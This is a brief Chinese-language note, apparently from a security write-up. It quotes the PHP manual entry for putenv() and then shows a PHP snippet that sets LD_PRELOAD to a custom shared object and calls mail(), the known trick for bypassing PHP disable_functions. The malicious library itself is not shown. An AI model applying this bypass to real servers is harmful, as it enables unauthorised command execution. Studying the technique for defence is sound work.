 网上的payload
putenv
(PHP 4, PHP 5, PHP 7)
putenv — 设置环境变量的值
说明
putenv ( string $setting ) : bool
添加 setting 到服务器环境变量。环境变量仅存活于当前请求期间。在请求结束时环境会恢复到初始状态。
设置特定的环境变量也有可能是一个潜在的安全漏洞。 safe_mode_allowed_env_vars 包含了一个以逗号分隔的前缀列表。在安全模式下，用户可
以仅能修改用该指令设定的前缀名称的指令。默认情况下，用户仅能够修改以 PHP_ 开头的环境变量（例如 PHP_FOO=BAR）。注意：如果此指令
是空的，PHP允许用户设定任意环境变量！
safe_mode_protected_env_vars 指令包含了逗号分隔的环境变量列表，使用户最终无法通过 putenv() 修改。即使 safe_mode_allowed_env_vars
设置允许修改，这些变量也会被保护。
<?php
putenv("LD_PRELOAD=//var/www/html/php/disable_function/LD_PRELOAD/c.so");
mail('a','b','c','d');